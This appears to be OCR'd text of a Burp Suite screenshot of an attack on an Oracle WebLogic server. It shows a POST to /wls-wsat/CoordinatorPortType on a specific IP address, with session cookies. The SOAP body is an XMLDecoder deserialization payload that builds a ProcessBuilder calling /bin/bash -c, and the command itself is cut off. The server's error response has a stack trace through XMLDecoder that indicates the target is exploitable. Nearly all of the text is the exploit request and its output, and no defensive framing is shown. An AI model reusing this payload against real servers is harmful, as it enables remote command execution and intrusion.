 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 43.137.0.60:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
CqPCkW6SjttDJpJFwnJBPP0907L1n3BWpRpTsLzvTChhLQXB1PLZ!529123443;
JSESSIONID=
z7rLkW1BtR9STDfvfphG6bn2tn4lrdvRgvJS6GJJvpwNvj50pQLF!529123443
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 645
1 Content-Type:text/xml;charset=utf-8
2
3
4 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
5 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
6 <java version="1.4.0" class="java.beans.XMLDecoder">
7 <void class="java.lang.ProcessBuilder">
8 <array class="java.lang.String" length="3">
9 <void index="0">
0 <string>
/bin/bash
</string>
1 </void>
2 <void index="1">
3 <string>
-c
</string>
4 </void>
5 <void index="2">
6 <string>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sat, 06 May 2023 12:09:58 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/
">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note
="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureSt
ackTrace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="
java.beans.XMLDecoder" file="XMLDecoder.java" line
="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="